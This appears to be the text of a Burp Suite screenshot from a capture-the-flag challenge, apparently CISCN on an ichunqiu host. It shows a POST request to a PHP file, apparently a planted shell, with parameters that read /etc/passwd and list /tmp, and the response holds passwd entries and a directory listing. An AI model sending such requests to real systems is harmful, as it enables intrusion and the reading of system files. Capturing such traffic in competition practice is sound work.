 Request
Pretty Raw \n Actions
1 POST /e2a7106f1cc8bb1e1318df70aa0a3540.php?
72aa377b-3fc0-4599-8194-3afe2fc9054b=passwd&
dd9bd165-7cb2-446b-bece-4d54087185e1=/tmp HTTP/1.1
2 Host: eci-2ze9gh3z7jcw29alwhuz.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=
1769d95cb5b54d-04781d3935eefa-c791039-1fa400-1769d95cb5c669;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1611909425; ctfer=
s%3A5%3A%22ctfer%22%3B; __jsluid_h=847d751b863f86e3ed743f9efb5d5c4f
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions Select extension...
Synchronization,,,:/run/systemd:/bin/false
30 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
31 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
32 systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
33 _apt:x:104:65534::/nonexistent:/bin/false
34 mysql:x:105:106:MySQL Server,,,:/nonexistent:/bin/false
35 www:x:1000:1000::/home/www:/sbin/nologin
36 sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
37 ciscn:x:1001:1001::/home/ciscn:
38 messagebus:x:107:109::/var/run/dbus:/bin/false
39 Array
40 (
41 [0] => phpCqGr3k
42 [1] => php8NKEIb
43 [2] => ..
44 [3] => phpxKpBg1
45 [4] => phpwmrTit
46 [5] => phpNpw6cc
47 [6] => php5TF4B2
48 [7] => phpVNsxIH
49 [8] => phpE8L5oZ
50 [9] => php1qUhS0
51 [10] => .
52 [11] => phpcRYNNK
53 )
54